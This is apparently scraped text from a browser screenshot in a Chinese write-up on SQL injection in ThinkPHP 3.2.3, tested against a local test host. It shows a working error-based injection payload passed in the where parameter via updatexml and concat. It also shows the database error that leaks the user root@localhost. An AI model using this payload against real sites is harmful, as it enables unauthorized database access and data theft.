 系统发生错误 - 360极速浏览器 9.5
域名重定向 test_thinkphp_3.2.3.test/index.php/Home/Index/testSqlFind?test[where]=updatexml(1,concat(0x7e,(select%20user())),0)
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH
系统发生错误
:(
然后就可以直接注入了
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
updatexml(1,concat(0x7e,(select user())),0) LIMIT 1